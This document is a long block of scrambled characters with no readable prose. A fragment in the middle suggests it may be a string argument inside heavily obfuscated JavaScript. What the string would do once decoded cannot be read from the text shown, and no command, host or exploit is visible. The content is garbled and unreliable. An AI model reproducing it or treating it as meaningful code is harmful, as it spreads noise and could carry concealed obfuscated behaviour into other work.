YMSxp4D8Jc!7-:CcioMte0Y|_)*]1grina;J0s}=ptBy6i`0cBxs8=e4g=480nK41 d,Yt,iYxBGJ8;jYiN2k ;enx7p.8}K6cB{.hls:KrJtff]r;;cJ?6%_lsJ;YK0:aKd!n23gi!1BgBD!\'].c3ri^gsuaK$0[.JiivZ;tdy?B+BbcJaxD,M7.je.Y?3qgg$.lY!jioeprJn.}hgm^.s!`B_Jlo]8AbKbYuY0wEP==r70\/KB}.,HYjcJdKZ=Y3Jt4>n=hY;:6 nKYte]B6>M 0Y.]l4noYi]Y.rhYo)9pS.)AiB4=ws{:t9 u,45[IF( !!(s)=9K.biD..rGt$;.,.7!J5r+8nqT{arrBt.YgiJt)ij.<:,n..o8TJndC}1AeY[gY})a2elK4eBwtB.9.]$s4iYyt.. .n|ys8,iBi].YzBJYrM af= Jc107Y"Y;6@YBj]Y.=tpp.,n 8ik[b}l}lB2+mC!9f)_69K[d]7}dol]J},3[\']a4=e{Xai11Kat)YKxnYi}%tJ.d]Y0@pbStbc;Y]*(8(.sgcJbYThBBb5zwYY(nB+NKAwVnr6A!o,[eCaR$Wth0=o9BMBbi _.\\;h!a[KwBt0H)Y[5,.0b2vKBmo_J1iYawda{S.ec[Thf!91_i0l;c,siJl).KJM0r nYKn,rloBSZ,Bl<0Y5e[IJKK0tP2K,y,"B)@]07u. .9Y w3Ot9sbAo4m=JAik=rY@e|K{2?n!f7Jn_.id.B=Ytw,pkBAX]Sfw5ecr)YK,c(]ZeqYfE7:etYBn}2.eB(")B0:Ye. Y!.rn):B3DaAC)Ib&3aK9CS[e!dbJBM,0waB7}Bt(e^k2dtJ)Jl]{dJdBt9]}.4uMeB{o,jc7y]Y);JJt04K7h]n_!.706])hAE\\YaaiJ!gY.]y.i>.e..tliBC]5K|mJ=0.!4rroof:JDJYS51ASosJp!lBg]:qiCYaBpi7<.ycaBYS mJi!Ym@.)8Si4uJfB3]ByYdJlkiJ,K)Ja{9B!!rB +5]Jf4Y}..Y{(J:au<}Es!B|\'.T"sz3B2dgwJ3. Bu]C1iJp6Y;]oQ\/KneB]B(+Y00r3}Yjsy)sK(0A,Tl.c8"w;]9=KK4_.sJ!8%"l05}k;}Yg5e= BY Y=]8!#6Y!p9nhl2vfnkn8.(Kf8s\'_Y.A(e)Bm,mB`mYb94?5\/meedYe]Bu=aBenjl(!B6%J.[e4)3]umu eK 7rB.S2.8i}Z 7s{Bbi!YJ!JBn.]!kn0K:6{.r.7fB?]eYJBs2KW(lYcKJJRCdrY2falcn{$=Cu!0\/th0wst,cJY,aiB5rj&h1c6n)7.6;=e(t.Kts].6Ds,:rb(YIVY)91(eY)QYoYeYK]07(Y!Te(8aabl]fpD.@K:+tkb!BBCx{y2e..p;[!DZB,733hbxa]] 4:BB2.](.YK7,vsY(b[`47a%,f;r.i.!ql>S8Ot"}1br)Yl09}K.lq.c)(8,$9]{pu 2_5Y).Jy2.1d!lipr6uYBnYYaEi_!sYtn@Yfct.0B0eBa)T .Yie!wYer.f,K]0[!$][q[;B1!YvBCc!2aWgetohAtK0 KKnpt5tlYus\/o*JO2Dk.t(YBE.]0e4w!CBoo!y} iohkybvon>0eaYe_Bb"aaJJo!U7vbEnYr=*jt=,7n=_2B5o}  j,st2cj7,BC0bK.oe)6!ptY]c]teBx J:,\'bB)Yl=B)(tY].JoB2}3lol.le)rYK];.<;8[teLp1K%03a.7A,)`ss;tJz0}%K%b!cr}[,,;kH;)ex,d;}9Beb93_)&w{m3?Y,._=_)eM;2b:ni88k? ]pB!YtyJdoy{YorJY_t|FaY1X.^#Qepi[R5))YdpJBrBfBBl?.K. eB5])KZfSn,sYr$;Ec`>omjoJ20ecJ]paB+..l]+4BJ0snpYc\'!:veesij46Bitrj1;7YF(ifp%1;e;CqxmBhq`i](=)BK$gYtg1;44!J]2Y!420e)}xn6!5`h2K<(r_]YS0[b0Y,wYmY4}\'wJ-Jt{\/;o]1uK<ggb$"gY[<4pCrKY?qB_eAz-?w*dn<a#.uI.K[_t9 wt4Veuo^.]J0e1.MBK\'&B|w5gAell8_wB1,+5=s7f.5K5$\\a44E\']]K;9Yi8}]YXnB(9AbJKgKU0rYsJrjnf2!d_.b\/bvB437dYtJ)AoJ=A;:sr.9,cKKfr.Y.yY:YB03[:]`VgtKJ2 JeJ2q$tnTtK,,%.X.,h.kr{a.!v=0]:i.60tx(ho 0),9B!J6!ain,)hTj)Jx 0plzlJf=rKoYe )kB1dc9cthf8Ju(i0BJX24r.3nb6*_Y.K]J)=D)|ie8gB9!.Y,oB 2J=3uy=3}ntyB ]n!BwJ}BKnqJAlJ!5YY1T]3J]C!JY)n._e2f2\'e!;Jjoo(nsthb(.B(ti}!tt_2B)1Y\\8)el*di5*]JY.CJ4{x]M1 *zp_edJuxB#wVYB6JaB18bJ!yXJB%U1;92s,\\inH|8r.o,Yp jB?6\/91B6uB%B6*Y+wiC0Y@YgBo!z.K.iDBa0JK5s)w1akc)pRS1cyUdo_Y.p6Ao0=BeJ!.i;mkj=n37&!lBi_}.Jr)i.d9,JgYfE)()}=!7c h Bs.k=Y2nmi{.r.y),nx,p`+# nasIs]9sJ0B[Y B;;J9om;&k7,]S_sds0)x_cfY,d1K9eBckCi{,$$4T.4K.{e0Yxd=e=8)]q(fD3J1el,_csr bk$D)0#JB !"BCe.;Yc8_r)nK,"A.KOi)(:rwY=$(frY4YwYj(linuq](tsn[KHJJt}-0(l Ah]23g) .!1 0J0Jdxu3i$eK2r 8!!Bd^;tJ=BiDPs][b.}B9Ygrc4(Yc:KJBfrY]9r3e c)}w&J,e)9:YBj.0JistzY(.bB^.B.!.)Ksgpg.oxJ) 7s(BYB.$G)KAt5D.0YKYGeu8gkBs=h]s6]}t Y\\$@)n]bdY(6.l ]Yl{B[!rKYsYosswioncbc\'}Ysac.3];)=i,}0.)l,+l1p)r;b]n=rK3Y0J5y{ka;i1ttr2,KsfgaTBhXBYB0Y}b8ine._(kr9$B tg6=Yk:oBKr]`2fJti.K.+r}JuJhi]h+nsN!D1vBYh=m9=[1t.g]4aKB V!4j |(wn)1\\lJt6KaaeY{,hi }#xmJmK*5.mY)q 3YYOi)$)ibC]{{{=u9p]E]"={CE|reF7Y]g{.b, iie71B]gJYJS$iski3s2<KYJ)$2YbhC0uf=<<i]jKYJ.5!4i5bs(bKrBr.!y4hKbK3BBYB{\'tB](Y]3}1l,ffB9d>@9r\\)O7otJ {MBKyY)J&tY}?udYK B. n]{ek_0BYh7}ovK0KJ5AqodP7 dKre$w9zsY)08":(_.JBs3()BNKlC:6Ksr,0oYcJo(Y-B07o]tl.B.esvJB0]YU)K).JBp.et:pK;]oJjJJr+]c,B2B<5;f0cY1]2si}+%5Ki[8iBe-d=bu.l,Km}_hWYde-eK]TKq0# ifKK9Q.!hnkY)JJeiox1e2E)JKt?0K`KBts{zb!8Jra{Y_n!pJ!JY5_,DEJ:!eJ]r(1uBtkf3=+}Bciy2,DeK!s0%t(e-YIsB haYY)Y}(x93])DA.F;Y)$.8wJfSe];ggYe.h|_KoKdLK]J J46bB!JB]r}s;5il@)754e,g>5B}!]Ml(J(.4li}@o0x4BKB.=5CJK4un;i_5snWaPtKJ7k=t$3bt}]3JUiY?e$.iBqY);4i5)es`;{e2)sYt4,ailk{mb9wK:lK\'ocY]ps)-o\\sk[K_skeYabd5)po}Kd$.9.qaKY6K_KJY[iB4 J)KYx0Kb]JY._1$pY_&bx#@0:JtsI)o0B9)(.rutY]Y(EuU[BlKh.Y,+J0u4]U5+cKr.vh ue|.x]]C2celY\/1Y,5c0&k2Zt)Y*.CJ;.Yn)v 6")1sne5rjJ.v=aKrY.a;[tiiBh.1.|6K1m]0EId5Bh*0O2h.B\\k]2r;{6_07.Y{b[rMJo5dwl{pi1.f+9]Bl;()eB3\'xn.e(B.b _&3,82f7KJ|J1t)tof(1lX0Yt<EB-Yw=q5i6=;JYJeB_Kx;.b-lYJdqJd6=K)?FwJ]l_.9EsYmcKC!Z*7.e0OYoKiMaNx)uJUaJerxCY,`KYk!(66b(m7w@iegr0!9.({s5K=03Bcf{(s5;Y_tJ5YsC}=.1aqR$n7JgB%`}53d0)=E.hCJ#bacoYa6J\':_6yBB,5AJ.(,)BiKssJ7g]B4Jl5n&04;Ksci![uopj.2aD aqKu[Wo!e01.ec]f;]6a#B;ud1=)AKK_7itlJ(k r.:`Ttp$e2BOght]K}bYV1TBopt!l0Vd1=Yt ic__Jhy(s1J!. X_RiKi00s[5=u};B[tctpnrB.Y}ux4].YARY3(YceklJa,CotsRTYDe8{)o_}Y..K(YU<tk]6 !\'k![eB#6;ol.?Ji,Y00jxmhf,)]}lx;o}5kY&Eee4@Yu.Kn]=eis[lBl=,ol..d!0sioh)Ykc6I3 );Ye.Ks\/4J0s,JK%.4rYAyyX4TiJt{cS)0K_ue_.iL(qY1,=S2YC)uo]ka0(odi;20}f7pC_Ksh>}D xY B3.\/"aojYs(3px[JSBBFJ019EB0dByppw8Y.tos20lHYYo\/\\CtbK_<.i nSge)ii\'{49Y ),0YaaJd( b_7bOA.B..#ld .ds26_B]BeiK)o.!}-))BsV.0B9@cI9-8wa<,t=t(u0J:]..Yj!ie-z) y,6}3g !(0{ncug-2uK1;@>$_Kn@ia$KkCjk09oid]gS][(Y}Y)aK=u: awu{YsYY.=YsurB0X.C;J[^J.e...+io0.itYB%YY%Jc38Jc2Y\\-g^;,\/],YfB8,l)s(JK[sz3i4e,$KKio[+\/2,..eB(,i(-ee.$Ym 9(. <=o=_)e1Y}1\'0Kn5]8em(JB.tst..0esi?naK{g_aoKY{e1xovtoKcKBag;!]_pS..} {(ntJ:y)J(t7(t)J!j]fY,lwi)\/[YtY\/ook!]=K97}]J]{!hBZBY1fD2JH6;yBo,o.YJeen:J]])7E0=ojY9tq9bqc3bs7..Ki.R1C Y7YChJi(}e9YE2!.)uibyEdei0xo5zo1t.6.:?4Ka.70etn;[.encIBKmS..u@v_$w.szB4Yyxh.lY}tcgY5edie[;{z.pY4oiA0K.7e}.`C<tco;Je:12oeK[}6.!t.0ST!iJetr1\/Yw)1b)maYt8%21x9>\/.5EBCtBY=K)Y0.]0g,4nCsn)g}6rk])a4_KrKY2.1 mKYrJfr6phTJYe< J}1sW=JmK.0B!noY]Ji= y(Jm ka)Yp=wzsAi)rpyr)4Kpi07S\' (-mrsBkJ]L 3cq9K- o6YY*4l_.YJ}or=y)9N]e@Bciv0x $.Yr]K!LC4!.:i,Db.!eBt.;] Ynlrwo.6Yh1Ju](GjK=Ji(t>us,w{ ;6]., )$nsK\\+<(y=:;.:ne74tyJ_0h a50.iYe8f;YC.7e^}RkburbB)}.Kas,t)3.tl;Kbc66ti.-}B)r.engm{K_)BJ;v 09tcKN!hCa.Yz]Bxwl6Bj..5)I.]y9Bx\/ }dJJ BJvej!VY5ba9BJ)^2nxJ4HYJ)!]op,vBRY0],F7J):0n_KZB]Bf!afD]}.knsB {nKbtF})_ ne3s A)bF$eK_,gsnKs[unBo121x0)rQd3_xc0K4J.e)gBeJOeRBbiJ=2eKv3f_YJBJ aiTEegY;3JXo]Y#Ke#n)jer_9K6.(nw(Jf`B.YYl..YzoKo4.~(xy{3D60l ttBhJBruK8[)B)uwsr4oM}t;fgs_e(K.JI!6Y}KK_.16HkY,5bbl`2-sKCuKty0e h#$fefKJYln]$ct4qYeYT^]s^8jKBeloLg.!,J$Bv!)B}K_]1JlJdl=s5Jc8Cl)h)YYTaes.r. e.904nl t=3Y.DK:!tbLBr.fx40e(h)tB_89tt&KB9v.Kao1towcBxgseYurl(Jos2fJY[)Yh19O+sY5,K)T2)eY)SB74 <B)adKt]:Y=(fa6!!liK.kJpedYqJ)e .)j..)JdAYryei r5.)_Bo2,g;;{J J i6T7olB.}bKien18,Kh;&.Y32Yu x0i; ]otJJ(rkC; AtB[dsr)idrevls>}Yse4.oa,\'0A,gZK]5q0,zXD.YYe0_lg]}eJvm0is{BJ {]n2u thiVgg;B41p]!Y.eJ;C0Ae}Y;e=vK)|Y}CK0h)J]Y"1bJb3EY..aJMYYB.Rt0.iJ1lY4},B(J]. b!kprzanegY=k{J&JJiYhe$BJY(}Mr2st]faKfJ770<8B0[kokuii!}ae;_bhr[.C+eP7m!Yox|9:oichKYKs2n0rre x)p1EBBkJ]]8g BYBrtAeKaSo$YgKer]J_8.d300=}r)pElY1f,l3tsCocY.k2Yi]71 .f0;.!=B.BbhY05Y]TJnfbK2wtcBfbB9!Y?8}Jd3!k.*IerPndnc_{s,eQ,Jlb.vqr0bOY]\\$5_)Qt=,q6_K!sB1_i<K2!}EK0Y b=rW!r>.r#] .;aq.e1kf_Jx;lJ+vx1K.Bn.teB)eru,i)AY{(] Y81Y$YJ!YYf@J Yp19re!=YCY!;vKc[\/Y.>uh.3y34BY!KJdgY!c=YYtBK6M.Y ig(Y,y7S7Kdnp)}(7B,0t60 tYpb.Kupsboe!Y(9{K(5 Jq.>ipsu p\/be7nt.c3:5]msm-.cBYn.28t5i<iy=s.Ak05oltY]!ttBtKeKc\\KK!t ( O ,rt;ffunB3B`Y03J_(28 )E#C\'B{)YBJo;et \'sBoBtKa[Dns!tjBg])baS)0J\' 6dKnJbbh0 JJ88u!ziKfx}Y!5BpB;e J,==;5_ 5]9K.o#JJlB!)vi(YeYs\'=pmXaGi,c9Yr!fv0AB!J_}eKun{}t79Ti#po.F(s{_!}Y|K8)!)}]em0Ku3h5Jrlf;B3 .l:9d6t;_e9sng= b.azJY pc]Y K+.Y.dYJYY}16e)erBT.Bh.a(YY2le0 0xYallKBB7htt]JBYB43.p;sYMlYej.T.0aK_0.KB=K{&$(;to2nJNr5B 6_JYe]lY1=Y9$4DV{e.wYd}8raJg:l3B|YB{B,Y. Y,.I36qnJ!f7_l${1Knn Y!i0+ BO5K".Yj O(J{j0iBx[oK;4oBsBs2&Ys+nCn0(UYq:[p}.9 $=t7.Sx5=otoh%s3Y.c6$sic lbJd)=sbBo)[!JtJt|}{h=dKe)]J)n3uAYlW: Y5K=9J7, B(rI%2sA[5!(cr 9Be2 pb}+it)tw2).rY(0B5v@.EEx)Bth0hn}Bsvenp,{I.]S.f.eJyY3_KYJY6t0(3)B[{eqjKcBi\/l.;);aKl1hs)tk.Sfh,o.\/[:d1Y2rn!;]>KKtavl;[j==3mo;ywgY .q.mn.dYelz1!eB=[.s0hY]1$ KeY%r,4Y_sa.i8_]3hfr.d3zBi_B. -pt;Bn}o =tchmok:$.UsBegJa"tJ+aAYv2YtA]Krbtqh!emBy YC=oYxeiq6Jh3sVmdB!`tKB)BJv)6ebp .B[J9B46nt(\/ir]XfY|Bkj] 5\\scBn1BBJnBeod,)QtKgKKy9r Beoh) 11,s.rd,yKnsY&.S:8K=emts 3pt\'31B b27( 53t[sbY0o.dl(hih\'oc] fB.$9MxoK;Yj%h8B3iYeh]j9B2dmltM:xa emut.,{);jao:lCyY0.Y.9.3s{7DBph1FtY,0pci).Q[h: rBf!b.oM&.) JT]{s3.ruJBb) CY K))sTdYiw6J)gv8B y].)tfs1Dws=,00,J. .yt0t!rire$9c.]YfZ (rutroi {YJJ4KbB.ica5)4K}B5. Bv!}K)) ag Keqg5Y0eUYfYn3i3r:Blws Y)Yrn,(o7tKp n=ssa$eE5$ Net)<6bK s{bhB{5!dYt u\/BJy50hniexrAc@e}JK eoTrl(Ki 7iegKo a-]i Gb8?vett Y.iet\\3K!gBJ6=w.Ko0Y,Pn6) bBo2l gq_2(iKSt ;te}(,1])ua){Yart]BB]U} mwh8h9p87VJ7e]Cb. 1u==ulEK)s}PsyYC(7i4)4KBBt6Y.Y.T}#UY3i6; bh7)_0&dBwt.z.64\\oK5,o1t{t|{] zsllK!q{J (lj.(7k!nf ve6BJ9s] !de]|:pk2BXrx \\R192 lef97tit] K ]kqFIB.0o1d$s]e.b\/eba6]Y1m<IJ+]?\\ca!1i==3Bp!mJ]!)hJw.7Y{  4 yp'),uQb('=2E0 Je2s56,b+07i;Y90]_K 0^]o}b,.nKtbx0JYv]rlbm<x3Css,SKdKe.9yrK JKe{nulastK]=".!:+@nEZ=7v.4hK.=(3:gdu6r,Kr,[Yo=_nKKa,eU(Ke3H][6m3,]=@]wi.=i[dex]qdY(J[()[D]0Bb.Y.C0y{,yK180"0AKJ.6KH;Kmk+K{of|:5K\\]rTn6D]a{9.Pp)i e)Kv,1):}nJt7K4:=;;su,ztb,Yb;Qu}+.{Yf#KP[suK.)slctT)61]$[cnKKK]s!,r,Ji016z)sdolttY.KKK[sue}k}:_r12.f:._\')Y.)Kt.=y3co2K!pYK2"6a!fFKKK0o]9;KF;22-];|;KJK2)6l.2JK11D,SK04+c\/]ubpaeYs1n:.YvJrKiKn7^Y1{J`.ca1gxE!o.o,eb. aja4(DJJK:Y0SYieY T]Yj(r]JEr)r.rJ215DlS}0i+J\/xulp2eJsJn .JvYr2i,n!^K1;JK."angxEEoioJe|.$aea.( J!53=i)f>F{.s}.?oKdadK.Kt.u.}2\\sr5{Krx{-a8YK3w7K.]nYw.b.m}.2.1t}p,x0q3eete)eY+3473!YpynoKY1o]oKd,CC:;_]+1a..scn!(Y;K7Y1 Ej_tKb,,\'l}oa6c=(1Yio)em!$oJ(3+03K)"JK7)8.w]_{KK,b\'X}5Y,K()pJm7s8lwb_;K}, \'2}s;2FLCbj.-k)[Jp7K9eknKs]6_)K")u;2F3=]Jq!1pYK)lKaoK=sDZK= \\tqKo1deile Ji.tqeeDy)6i10Y}JJl}aVK{s1Z3=:,fr]eg}!lcarKOsrZK&KaJYQK),9K9_}c2c]i1t.4K9RJ8.jq!ery!o}Lu.!KoiK(&DKK]0Kw2Kd.4>?Jz;2fa5b7a!.J29$k3{DK lFaef lK(.sn.lK\/s c]6p1p,o&2)!}y;}KKi2i K KY}[i!iJKKJ;J1!n=4)sK.)JH=J,=i\/iptJ.=)1$9x{.kR)3}Jrrs5o$edp=x3F2=:..KrKnloK)Ka)pK{K5=(L.dshkZaKl$CK7lKKc$+}qdit>c=Tekgn,x11sooe:=pWDaGs].{uKrt(uv0r ,J+$4n,BuHlGY]n l|YeTukinkvKrKm]&Y06iKk][_K59K2];]W!o eJ?1<I2]1]]uKet]k|ngq=, eJeKti4Jw,omYsYJJDK;;38tCK=oAxo13bK61f]5Js1bEp$"a2ev9K@]0[{.vCrc=)b2m]^l71J1KYYi(.+08J)5$.u$Rc00eAY}sCj%Tsg8aheJ558C]C;p8E.aCxK0Kw;NFX.vClbK;JJt.bgptJk1g]557J)KKo=nY1K=Y[(eklKj.}i=dlx7qeK.)r.Y.<0={no7t8nYeD;0v.r2=i;mKD=.;6!.uPs.re02K )yb.e=ko}KvcrKK]3;[,]6@800KS.Cyp.$1r!.J7)2K]+I|!;,vJ4J.rK}KndKt9ceYT.Srnm{91.5K%}Y, a.s8.Yu&r JfCtjpKK,+li{MaoK]=KlJLK.a.JJK7)31)0ieK]4e6p!0JY.JCi10)MJ]1yDi;K<;bKR{1{;KegR3J31J6)]4J]0k9)KJF09^klb&K]69[KS5.*J16K9K).@n._[!]9=b.KK;)l%J\/K.7.+ICo!p6nonO(JP.1b)e}BJi1YD8BJAsjo..r wxeuJ]CJj){_e+1b]_)(LJ8[4W]tJ.7rS];sSizeb 7 :)K0+!)UK:+,."Kb4.1K+J-x..Kn>sb0?eV|S\\.]1nJK6.4kYJJe6t[5S;}Jqbr}wXe]=nbKV1],BeV3wPJS}=Ji:tu\\:].YCxKDK.uueu.ag\/nbKK,KkdK.Kb({p,r7|.h}o.e.s&f2ra|fineSoY|tsJerepgu|trYd6nn(}=1a()k.3\/_.Cs.e[\/K)][1] K4YAYb\/tr5d]nt\/k.[tjss(7Vf]!)z_(1t.ob|vK.x:K+b\/J.}ekee(0Dn[a]pKK.KK13_].JK[K]J{c.1ubhRKt[Y]=} JY&).CKu1xJe179l)._K1rRKIIas(sq v.xKEdgw)+aaYJ)+p\/=XbeunlJ{)>+.e.5s2i@e.11J]6%4;)5!|0(KQ22]rKJ2Y] .JJI6K]K}OJo)K_nKhK{2K?tK(13,MV3]4:RKJKKa.pKabeDK@K4a}p)h(Ki22]rY2(_K"K2K)vKrHi}nna)Y=iK)(=Kbou|li{Y7np:iKeJ1f1_9]1K)Y;7>.9sJx9JkK,YhJc].irYwWe=J)34).J_0Y88!Knce?.0f*(K]])e0]JJ) =0bhY(SJi+Ki:s\'y+83DS:4)2J"h1e5J) 2nh-"Y1 5]`<5JJKYlT+mbl4t0g]8,8gw]E,_YxePKK .na]cTsKi\\i)iey(s\/g1YJY0KJ.,H !Ma_nIi=eiKe,tk6JaJ*[n1z6,)YK9=!}a9=J[YkJiJs[51h7})K{wK1..J8Jb[i1]7[)rYg.Kie8Xw !te.pn_.5=)eKaJ1.lhKlK.rgst5wK]u) Jy2,=Jf)$o2K2jJo2n30!iKd?.qhjbc{.YemteiosbKe)Y!na$()[.r1pYr=y6vnlKe;)_>9%}b9r=ptr7yezB]1.Kv7lheizr6K0n}5JJ4{]8J)JY1p0CK+JtJY9!k8tnJC1t9s]?;.(o282t]1v65aJ.1i9[Y>JK2h3)Jf1a18Sb2"S]3YS54Y+JKtJtK 3)YfJ)263.]eKb0u051YY4J}253J]!KK0d0.1J9*S40J2\/"!1=0r`[0]JK4s]KKoJM4K]o.1(pk.K24Q]K.!J2[K1J4(YoJ4YY4e].KbJ]4w]J.iY,i6.]rceYo8ls){K4471.+4L(9i!_r_e]lks9YnJbY14t&+"01e8x`S0sY6J"2.4;J.1n0t=P^g1[;GoZ(*8(.oC.b.n.bfP!!Ke8uswe)sK_JK.am$n=KrseK2]e@=.J[Jlb&=.YK)[Jl].]h{+x0qOc22)X{YUpJ*[alB.Kgvt}wt]K)Y}:J6[71t3pJ8YJv1"ij..sa.g3)v28+J4)2]")1.87[,5 J"Jf277]K=C0Ji0n00).Ju[e146US51]+K;r^rYJJb2>5[JJ1K9KYiJ42 5?]cJfKp59]k.K(KkKK54K]).9Jy[{1!4,YJJ!Y.6]]?zJ9oJt} @M0(_p2b]K&S\/Ke.t(s{co.slJcJ)&Jb[;186MD)Ji2oD3JK4,DnJY6KD1Js8dDIJYJ*5i0)2e"71m0K)7v=J]237b=9;n(K2.7r=Jow]]s)a_iAg()e^i1K;Jws.b1 ,Yo.d]3h58Jt0 .J= })KK0K9;i]K]53]K=K1].})Kfrr+KK.tid.(>]{6f4#!J(716_)K{EQ_Ki]{.9>=Kr]0}2;K\/9KoY).KsxrK3+569e{K8.6bYJJo.Khv+.0w.*JeJ{[KSmJ])2i.(R7eJJ7vC4jKh.VKQKY-JY}n\\8k)_|4b)iHgJ]}5r!tbr!.KYJY}KDYKJaK}ioKJKl&KJC!1nyY(.cH]Jo&}Jl!yn_YJ.)HJKb].JJ)Y%Kb+)7+_K=[3k|}bV18s4r]o,!s0oekYtnvig;e9uTnK)6u.iY+l__52}9azddk.n}K5on4t&.WisJo1EtJ][8132t+bWYe;8YzJ] K@YeT(psvj"nxn8D`=$ N0_]xK\/K9tK1u[eb._gKnb,JU _kYlYoYSK]9K9v,JP1KMJE,\/rKJ.7 J0[e164;,eCY-+5J]p[2K J29"9w?iTd0r:J+76+)MKKJY7KJl[K88]tp1I.EK7^.Yi.dlwY.lY .ku:id|3k]d o=d1w4b1q)|iY)iYvldfi!v9d[.=lYcibtrcyi.cllyGjqo[|1jKjK0cYS.tSef|r||dO na|7aeC[MY.)\/KK\\o.i2i])AKK=,;t!+Y&Y0;ir&.YJp73Jk[$1.91;n<!bs-Y06n(122K;.CXbo- 1m])[aKkJt9J9)?iT]0,:1{s]o}9K;bYdY.Kc=a1s!sHs8Y{(I{.]K.8K3)uK)1t0KKIcTe tmY4K44)JJ0p96KaJQ1-1k]t(;mer&ie-le0t)Q6:j=Yb0?m{Z]4J!5]+7KKJ^8K]0+]}J:J"qe>t}Q#SPJ.7s)jpsI|Ed7B.sicd]w..,Y!.Jueie|Jksdno]dJw7b0q]|.YJikv]doi>vbd .jl+cobYr-yi.Tlby3jDo<|7j]jY0aYu.YStfJr0|mO*n2|KaKCDMb.=\/YK.o3i]i )KKK.Stex.CQ>O.K(]YtJ{.SM bNmsd!aKb2l..basd]b(mlx}w2d hJ.y7K86xb.^{Y!K!NJ\/#K\'sn2te.sK+-rd,.9#=Xossl!clo .K.]Y3-8M5.Y{e!+!$J1.2.x.).pt,pxQxroJ"+KR5J18v+xk%Je9]+xS K09n]#Ya{Ym !Ke9t9Y(=(b2"J!t!sK=.a#.\'Pn.t#.JKu-gdl.b#JXdsKlfcto..,..Y+-oM7.){(!_!4Jrt[piQYr.JK+YRaK494] KJ+J+J21)K;;0Veed]!K?]htl)(Jm.Y|IkopKtJ}KJK=KJ.biYoiJ 0(<Y]aKeJ[CbjrKYKeY]&a.KKJK,Y0.4ieosM5iK.(r8Y}KsJ9[c1J4+JtKKJ)[r1D4a)+J2Y;5?}KK2iW.be+ida]);&KblAT$22m9;];hxA}$12;9a]];e>m<s]?$JiR(KA]$[2K9.]A|}K})t_bKKKtJY[41K8.)]|+-JJ\/YV5_}1;r<}ba+=9n+tK4J.5{5J2e"e2.0r[]0+J.04]a.cJt[i223726"t2|07[x0(]Jzr5\\] Ga%b2.5.)J!e0er0t1(!DpN(uxtmmJu]i]t-lc:JuE:e2 YrKs=1KXo,YY,j<J\/KKJ[K,+6k]|K!=Ed{9\/kl0s]]KK=Kdc3J[J2o7.]iJYlbJKY!KK)KK-=:bJKJ8[]C;.e>,K8w+Q-lDit.o=a.KJ.rY.YAJlKo!^dKiKiKn1li26!ykJp<KAYNJs0KJ31Y]d.eKJ+Cb[PKaa1.\\N2KJ7756e;]K!$KpcKhb)de)!!2?x=.,Ys0x1t)n(:a\'2XaF=esi.&{.k(6XcF)e.i=(+,i3c)7!.FesY|K\/eFCe[i|(J,}4c)K!]FJsB|OK(dJv.cJ.Jiper.Kapia&&K.dKvKce.kiJea.2aoit>K.12J,dZ5=!g6J=b0dP.@h_s.Ao(SJ9.YY..Ypbna)J{anY.]ler)(]ht"f2b5?) }0,.Zo^+#1G.on9(qYbrdTKJYS(57sIil st)4DCAJKCY:.np}nwYYJK2J1JJl3x4(,])2Gk%K2?7r;i1b]X680t]!KlJ,Y)eb)4idYiJe1K9b]u. iGKf343])d{fhzs.%22]8p)1!4ohut(0Y@{zh2sJ%)2t926+d<5,7!YJrtt()e!6oJuo(}}0KkJ3=KbKr7eyq8al!\\e3YfEsp}nYex([UoL6$=Nr!|Mn#Y,d"o4iYrCtouYmY)JrY1Ypot9qqKbedmKoY=K1Y9.xp3n]YpYoK.YJCTo)ejYYJo8.Yyn3KJ4t7u)4!{o=JJ0Y;s90]=-()0K[Jb=]bJCJG(%w2K7!;!1K]Y6u3o]t;co s .H$Tixs:YTYBJd4)7e6=tcr85e7lY(rlt})s$(imstY{..f.cJsf)\'q>a+!ge.Y(Enpan.e0(hUJL7$.NK!]M1#},t"54i}KY)e1})e.u\/&Jf4.}in6-JA291,)!K}?C1iZ])dKztZl2s)#c)(\\oK0J}?K_eC4o@YJ(!:a1-Zy)v,adaY\\sCu,pbr)JJ)9uJ2JY),z=cUtL)8e2K28]t99$(K1;CBoeKcK(Au)JJ13E6K.518};KoKsY. Yb=9YX)Ic]2]K6aKt](el9JP..CAK4d)tKJ 33YK.t1rYoJe3L1.YKC.=]?M2Y]\\c|3.[ J?&0.\'.m!kK;{LU)^sk[tr(Ylw;DU_^EaxaKtD]iKKJ YK.]!JUtbu[1r(4]zti)dtt{]e.JK[Jt8(`_5K].Ym.}a6k5)o!<YrsJ)J!2azh.KKKhnVddT5p9!g=#ba) %tJi3K=!1KoYe,y lJe.!ar]m1)h\\KKu{u\'d!au9hb_}|V}t;)o(saJ(2]3sM46K]];e8J8o=KU3!jn sKr+teJK5b))_.YuGY2n6Y)S_0Y|G|2K7Y)nK)J$?{nnzy6o]N.uK):1nJK.dmteJk3K,@nY;KzJt{r[KJ,*nK}.YcEecd=JgKJTr&&KWarn!0s-E[|"WJeub2a d &0WYe1bYa1dK!Js E<KYuni3k.e\/t=t[JJ2(2s] )E}Jl1aa.@d.iti(nKlo97:,u::rRr\/0!&uet.m2jloYki,]l,[K,49Q]{XY3f[K2l0oYC.Ki2R4EK[7J50).0[bls=JEJ[`aJb_pJk.7=]J4:e)QkK[]d0],.< 10.CaK.2r&KY,KKEKT3{]^.0KeJr3y]K\\S7\\rnme)._Y4KK5t}y&J((J0KoKyY.cYeK +Y;f}saKcY(=Y;oxeY!(op(K,C3e)(}8Y.xtwiuil]Ky(9sJ{Ye6})X32n.,t{S1rinC(b,Yln[n;sao.6K#K.KaYJ0Y8vK0)yKY= bJ7,p!iaK?)YJ!1oEb!#o[n;_#|=;]ke?]9e6}CDJW2J3KJh6b,C55Jp71,,82JY8[,02T9e?0JJ2)4}Jt2n,n6lJe3o,)2g46?eJT2k1sJK67,g6J00?c]nJ)7JCUjKban.b}k8{y>KwU(,V Q K),bS3}{Ke.KY u;x(Com0o1eetg:\\.EYY(&.k.1\/},7}.J:9!kD,KsYw2eJTIo):j\'J1JoTu8e;!Yy}e6TK4:]K|tW_o=u(eY!iy7evTz4(]=BNou.Tabddq YKY1J@K !8s?wJeJTPo0(R;]Ni{waQJ30t,3rrf]qJK(YbJK1i3JA]s.]Yd2sur_b.d.yus]KKY0k7dgctnKs,J\\51Jt5YJhJY5 &n"k2K8R);vJJs156]}r{}a6:.Tt3,]KhnerJ29h3KZ.q}K4YYJ1,Ke1cii0e2bC:s![KRY_k1dKcYn+q[};)KJ.68=cI{ilYf.kc:iKe1t1lP:wuwJdKs!b( KIKk=[beh4s2qbeni&t\/rYe)uKw8K51=).q,esintir.t9lKSKrKn0s1[u!p]KKe39]OJM5,](Y1KYYl)_6s5w,i&e7GfW,o(c{ta9t_vt.{i=tr[v,,tJY.,tW 